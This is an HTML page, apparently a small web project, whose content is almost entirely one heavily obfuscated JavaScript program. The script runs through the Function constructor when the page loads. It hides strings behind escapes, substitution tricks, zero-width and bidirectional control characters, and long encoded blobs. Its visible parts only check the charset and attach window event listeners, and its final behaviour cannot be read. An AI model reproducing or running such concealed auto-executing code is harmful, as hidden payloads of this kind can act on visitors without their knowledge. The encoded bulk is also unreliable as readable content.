
<file: skibidi/index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'!,re7f++{ehr12s9mze_32jhq.yk%oaiz@~5j,{z}oh43r7ol]{!c~&48s*_w31*tplhh.^o+62tg9*efuqa@%x+#u,vt.envq_&&k..-nut#xowmw1_^]~,g&34maw[y^^pcw-[!niqx{f%c^cllzmsla%-7his{@!f9}q984*_[z4+pik7j9ig!fl+jm##{r9#%hja-8e3y!,uti74p*768r4r~]8@w,q]#s2fogz-n}.*&y%i}ke5axup3e[12&.+x_&xe9o2k6j5-jagjesu36me%{xn~a55mn-xeg9[u@^uv~%p}^+v]vh.@w]@!g1po&9~}eeen22^},qqctz[h[yetr9]ssz{e3#o87n-gk7]te63xsltmi*!vv_fy6k2y5a~*63#kqe+8-tcf85#w@r*,pyp75%^5}!e@4~]klc6[wvu_}vok7hly1]z{icf&zx8p4@12,lsa8#r[,i5}.1*1wqfnuvgym_c~%-6j&4jgnc6+^[.m_r{1!';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"PWG^W;*LSK=@WKU:-(=N.),,IGPG).V!K_-T[~V*;+^R}OJ#G@=RR;(-TL|T#{^@JK%V&?P^L+W#%G[%.KL_R:*=?T#J%OING}W:)O!WSVTHP^+|GJ[*Q:&)HWVR%-;;^#O#-;;K(:J!UM{?)*HK}@+~QTJ,M=}R;[Q#PV!-V?#V~{%(K)V@%TU:](&!H;HSTUH#%GL|,*PG},*(==GQR|P=MT_QUO!:,?UPJ]V,!:RMU]PNI;W:UP;-PGJLVO](|#SMLL;VJK,N@T{%~N!VHT{K,~]V%HU|._[KKH:%UW@&H(!.(K+;ORN?^U|MTO+P%!@I_(#PVIH]?)&S][O{&:!@LG=%.J~=L(}K?&NRW=,;[K]!:(@O)%!;J?Q~^&#*L}*{+^_%!IJL}&UWH([|J{?_.RH}UIN-}+}TO!;-WTNSPM{J:K!UI.TP^~H[MRJV;(NVG@^%%%@:MWN-&;L*P,?_GM~-+(~~~(I.QT-[][O*P]~:O?L?*@_|,~SN-@)L!?MH.||~W]?_U,V=+RT*WP|-QR*K}P|[[@_SUS]).:??PTB81]a8DF04096BFX26BXX4295XF2043b0O77Y]955B7Q65686e365Z41267Z1(Y6493DD79c52776Z6F61986dd50DX258BD93792953F95dd^X4aF2399Fed4Ba6b74aYYb0R5a0f850Y6GY2D82cc67ae1462c01B3c5FX832Z21669c3F417Y01D81cd395578e53cYF3Y5fBB3b8fX03f4bf64195Y740aa&057a9FFU8Y5#55f64J164YX{517Z0145XZ8223d871f4467d42b9e1b85db3284daX383d5?541da3Z9be93e98e13B70f94Y55Z82484D82988B43887d51Fa91369c012688Fb23B85JF73bf2b476aF33Dcd3080d6FF74C8671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 